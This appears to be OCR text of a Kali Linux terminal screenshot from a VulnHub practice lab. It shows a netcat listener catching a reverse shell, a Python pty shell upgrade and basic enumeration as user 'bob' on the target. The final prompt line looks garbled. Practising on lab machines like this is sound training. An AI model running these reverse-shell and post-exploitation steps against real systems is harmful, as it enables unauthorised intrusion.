 1 2 3 4 6:34
kali@kali: ~/Desktop/Vulnhub/Backboored
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Backboored × kali@kali: ~ ×
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Backboored]
└─$ sudo nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.1.1.143] from (UNKNOWN) [10.1.1.159] 49914
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
bob@backdoored:/var/www/html/wedadmin$ cd /home
cd /home
bob@backdoored:/home$ ls -alh
ls -alh
total 12K
drwxr-xr-x  3 root root 4.0K Aug  9  2020 .
drwxr-xr-x 18 root root 4.0K Aug  9  2020 ..
drwxr-xr-x  2 bob  bob  4.0K Aug  9  2020 bob
bob@backdoored:/home$ id
id
uid=1000(bob) gid=1000(bob) groups=1000(bob),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
bob@backdoored:/home$ sudo -l
sudo -l
bash: sudo: command not found
bob@backdoored:/home$ ls -alh
ls -alh
total 12K
drwxr-xr-x  3 root root 4.0K Aug  9  2020 .
drwxr-xr-x 18 root root 4.0K Aug  9  2020 ..
drwxr-xr-x  2 bob  bob  4.0K Aug  9  2020 bob
bob@backdoored:/home$ cd bo
bob@backdoored:/var/www/html/wedadmin#